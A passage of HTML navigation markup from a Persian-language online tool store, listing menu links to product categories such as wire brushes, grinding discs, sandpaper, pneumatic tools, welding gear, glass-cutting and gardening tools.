		<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-451 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/drill-magnet-drill-drill/hss-magnet-drill-roundbar/" class="woodmart-nav-link">گردبر دریل مگنت HSS</a></li>
		<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-453 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/drill-magnet-drill-drill/drill-drill-magnet-cobalt-drill/" class="woodmart-nav-link">مته گردبر دریل مگنت کوبالت</a></li>
		<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-452 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/drill-magnet-drill-drill/drill-drill-drill-magnet-ceramas/" class="woodmart-nav-link">مته گردبر دریل مگنت سرالماس</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-125 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/" class="woodmart-nav-link"><span class="nav-link-text">ابزار ساب و برش</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-914 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/scotch-brush/" class="woodmart-nav-link">فرچه سیمی</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-999 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/scotch-brush/hand-wired-brush/" class="woodmart-nav-link">فرچه سیمی دستی</a></li>
		<li id="menu-item-915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-915 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/scotch-brush/wired-head-drill/" class="woodmart-nav-link">فرچه سیمی سر دریلی</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-899 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product/5-digit-set-of-rex-wire-brush/" class="woodmart-nav-link">سری فرچه سیمی</a></li>
		</ul>
</li>
		<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-998 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/scotch-brush/flat-wire-brush/" class="woodmart-nav-link">فرچه سیمی تخت</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1002 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/scotch-brush/flat-wire-brush/woven-bed/" class="woodmart-nav-link">تخت بافته</a></li>
			<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1001 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/scotch-brush/flat-wire-brush/flatbed/" class="woodmart-nav-link">تخت افشان</a></li>
		</ul>
</li>
		<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1000 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/scotch-brush/bowl-wire-bowl/" class="woodmart-nav-link">فرچه سیمی کاسه ای</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1003 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/scotch-brush/bowl-wire-bowl/sprinkle-bowl/" class="woodmart-nav-link">کاسه ای افشان</a></li>
			<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1004 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/scotch-brush/bowl-wire-bowl/a-woven-bowl/" class="woodmart-nav-link">کاسه ای بافته</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-408 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/sub-stone-and-cut/" class="woodmart-nav-link">سنگ ساب و برش</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-409 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/sub-stone-and-cut/steel-stone-on/" class="woodmart-nav-link">سنگ استیل بر</a></li>
		<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-410 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/sub-stone-and-cut/cutting-stone/" class="woodmart-nav-link">سنگ برش</a></li>
		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-411 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/sub-stone-and-cut/perfil-stone-on/" class="woodmart-nav-link">سنگ پرفیل بر</a></li>
		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-412 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/sub-stone-and-cut/grindstone/" class="woodmart-nav-link">سنگ ساب</a></li>
		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-413 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/sub-stone-and-cut/stonemasonry/" class="woodmart-nav-link">سنگ سنگ بری</a></li>
	</ul>
</li>
	<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-404 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/iron-ore-and-diamonds/" class="woodmart-nav-link">سنگ آهن و الماس</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-405 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/iron-ore-and-diamonds/iron-ore/" class="woodmart-nav-link">سنگ آهن</a></li>
		<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-406 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/iron-ore-and-diamonds/diamond-stone/" class="woodmart-nav-link">سنگ الماس</a></li>
	</ul>
</li>
	<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-407 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/finger-stone/" class="woodmart-nav-link">سنگ انگشتی</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-398 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/sandpaper/" class="woodmart-nav-link">سمباده</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-399 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/sandpaper/fabric-sandpaper/" class="woodmart-nav-link">سمباده پارچه ای</a></li>
		<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-400 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/sandpaper/umbrella-sanding/" class="woodmart-nav-link">سمباده چتری</a></li>
		<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1005 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/sandpaper/disc/" class="woodmart-nav-link">دیسکی</a></li>
		<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-401 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/sandpaper/circular-sandpaper/" class="woodmart-nav-link">سمباده حلقوی</a></li>
		<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-403 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/sandpaper/sheet-sandpaper/" class="woodmart-nav-link">سمباده ورقی</a></li>
	</ul>
</li>
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-335 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/polish/" class="woodmart-nav-link">پولیش</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-336 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/polish/polishing-pad/" class="woodmart-nav-link">پد پولیش</a></li>
		<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-442 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/polish/polishing-page/" class="woodmart-nav-link">صفحه پولیش</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-933 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product/wool-polishing-plate/" class="woodmart-nav-link">صفحه پولیش پشمی</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-397 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/ceramic-on-and-granite-on/" class="woodmart-nav-link">سرامیک بر و گرانیت بر</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-396 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/ceramic-on-and-granite-on/ceramic-on/" class="woodmart-nav-link">سرامیک بر</a></li>
		<li id="menu-item-428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-428 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/ceramic-on-and-granite-on/granite-on/" class="woodmart-nav-link">گرانیت بر</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-119 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/product-category/wind-tools/" class="woodmart-nav-link"><span class="nav-link-text">ابزار بادی</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-349 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/wind-tools/tool-tool-drill/" class="woodmart-nav-link">دریل</a></li>
	<li id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1684 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/grinding-stone/" class="woodmart-nav-link">سنگ فرز</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-419 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/wind-tools/large-milling-stone/" class="woodmart-nav-link">سنگ فرز بزرگ</a></li>
		<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-420 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/wind-tools/mini-millstone/" class="woodmart-nav-link">سنگ فرز مینی</a></li>
	</ul>
</li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/screw-driver/" class="woodmart-nav-link">پیچگوشتی</a></li>
	<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-421 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/wind-tools/finger-wind-tool/" class="woodmart-nav-link">فرز انگشتی</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-429 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/wind-tools/finger-wind-tool/short-finger-milling/" class="woodmart-nav-link">فرز انگشتی کوتاه</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-935 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product/wind-finger-milling/" class="woodmart-nav-link">فرز انگشتی بادی AIR DIE GRINDER KIT</a></li>
		</ul>
</li>
		<li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-430 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/wind-tools/finger-wind-tool/farzangashti-long-throat/" class="woodmart-nav-link">فرزانگشتی گلو بلند</a></li>
	</ul>
</li>
	<li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-455 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/wind-tools/care-unit-dehumidifier/" class="woodmart-nav-link">واحد مراقبت</a></li>
	<li id="menu-item-815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-815 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/wind-tools/hose/" class="woodmart-nav-link">شلنگ</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1006 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/wind-tools/hose/inflatable-hose/" class="woodmart-nav-link">شلنگ بادی</a></li>
		<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1007 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/wind-tools/hose/spring-hose/" class="woodmart-nav-link">شلنگ فنری</a></li>
		<li id="menu-item-434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-434 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/twin-hoses/" class="woodmart-nav-link">شیلنگ دوقلو</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-123 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/" class="woodmart-nav-link"><span class="nav-link-text">ابزار جوش و برش</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1113 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/electrodes-and-wires/" class="woodmart-nav-link">الکترود و سیم</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-310 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/electrode/electroalgia/" class="woodmart-nav-link">الکترود الیاژی</a></li>
		<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-311 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/electrode/iron-electrode/" class="woodmart-nav-link">الکترود</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-816 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product/noreen-mica-welding-electrode-code-e6013-weight-2-5-kg/" class="woodmart-nav-link">الکترود جوشکاری</a></li>
		</ul>
</li>
		<li id="menu-item-1115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1115 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/electrodes-and-wires/beaded-wire-and-brass/wire-mesh/" class="woodmart-nav-link">سیم مسوار و برنج</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1122 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/electrodes-and-wires/beaded-wire-and-brass/wire-mesh/" class="woodmart-nav-link">سیم مسوار</a></li>
			<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1121 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/electrodes-and-wires/beaded-wire-and-brass/rice-wire/" class="woodmart-nav-link">سیم برنج</a></li>
		</ul>
</li>
		<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1119 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/electrodes-and-wires/co2-wire/" class="woodmart-nav-link">سیم CO2</a></li>
		<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1117 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/tungsten/" class="woodmart-nav-link">تنگستن</a></li>
		<li id="menu-item-1116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1116 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/electrodes-and-wires/argon-filler/" class="woodmart-nav-link">فیلر آرگون</a></li>
	</ul>
</li>
	<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1109 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/inverter-welding-and-transformer/" class="woodmart-nav-link">اینورتر جوشکاری و ترانس</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-361 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/inverter/" class="woodmart-nav-link">اینورتر جوشکاری</a></li>
		<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-347 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/trans/" class="woodmart-nav-link">ترانس</a></li>
	</ul>
</li>
	<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1110 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/welding-masks-and-goggles/" class="woodmart-nav-link">ماسک و عینک جوشکاری</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-464 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/welding-mask/" class="woodmart-nav-link">ماسک جوشکاری</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-465 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/welding-mask/manual-welding-mask/" class="woodmart-nav-link">ماسک جوشکاری دستی</a></li>
			<li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-466 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/welding-mask/hat-welding-mask/" class="woodmart-nav-link">ماسک جوشکاری کلاهی</a></li>
		</ul>
</li>
		<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-435 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/welding-glasses/" class="woodmart-nav-link">عینک جوشکاری</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-440 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/welding-glasses/welding-glasses-lathe-tools/" class="woodmart-nav-link">عینک جوشکاری</a></li>
			<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-441 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/welding-glasses/automatic-welding-glasses/" class="woodmart-nav-link">عینک جوشکاری اتوماتیک</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1111 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/inverter-plug-and-cable/" class="woodmart-nav-link">فیش اینورتر و کابل</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-436 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/inverter-plug/" class="woodmart-nav-link">فیش اینورتر</a></li>
		<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-438 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/kabul/" class="woodmart-nav-link">کابل</a></li>
	</ul>
</li>
	<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1112 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/welding-cutting-and-manometer-series/" class="woodmart-nav-link">سری جوش و برش و مانومتر</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-372 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/welding-series/" class="woodmart-nav-link">سری جوش</a></li>
		<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-371 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/cutting-series/" class="woodmart-nav-link">سری برش</a></li>
		<li id="menu-item-467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-467 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/manometer/" class="woodmart-nav-link">مانومتر</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-469 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/manometer/oxygen-manometer/" class="woodmart-nav-link">مانومتر اکسیژن</a></li>
			<li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-468 item-level-3 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/manometer/acetylene-manometer/" class="woodmart-nav-link">مانومتر استیلن</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-439 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/air-capsules/" class="woodmart-nav-link">کپسول هوا</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-370 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/touch/" class="woodmart-nav-link">تورچ</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-126 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/product-category/glass-cutting-tool/" class="woodmart-nav-link"><span class="nav-link-text">ابزار شیشه بری</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-523 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/glass-cutting-tool/right-on/" class="woodmart-nav-link">راسته بر</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-520 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/glass-cutting-tool/pack-frame/" class="woodmart-nav-link">قاب پک</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-521 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/glass-cutting-tool/round-on-the-fly/" class="woodmart-nav-link">گرد بر پرگاری</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-522 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/glass-cutting-tool/drill-round/" class="woodmart-nav-link">مته گرد بر</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-518 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/glass-cutting-tool/three-systems/" class="woodmart-nav-link">سه نظام</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-517 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/glass-cutting-tool/sub-glass/" class="woodmart-nav-link">ساب شیشه</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-127 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/product-category/tools-agriculture-and-horticulture/" class="woodmart-nav-link"><span class="nav-link-text">ابزار کشاورزی و باغبانی</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-909 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/level/" class="woodmart-nav-link">تراز</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/level/laser-level/" class="woodmart-nav-link">تراز لیزر</a></li>
	</ul>
</li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-908 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/tools-agriculture-and-horticulture/shaghol-and-string-thread/" class="woodmart-nav-link">شاقول و نخ ریسمان</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-893 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product/building-plumbing/" class="woodmart-nav-link">شاقول بنایی</a></li>
		<li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-904 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product/mri-color-string/" class="woodmart-nav-link">ریسمان رنگی ام آر تی</a></li>
	</ul>
</li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-528 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/tools-agriculture-and-horticulture/gardening-scissors/" class="woodmart-nav-link">قیچی باغبانی</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-937 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product/silver-gardening-scissors-model-gt-pr-n/" class="woodmart-nav-link">قیچی باغبانی سیلور</a></li>
	</ul>
</li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-529 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/tools-agriculture-and-horticulture/sprayer/" class="woodmart-nav-link">سمپاش</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-527 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/tools-agriculture-and-horticulture/lawn-mower/" class="woodmart-nav-link">چمن زن</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-526 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/tools-agriculture-and-horticulture/chainsaw/" class="woodmart-nav-link">اره زنجیری</a></li>
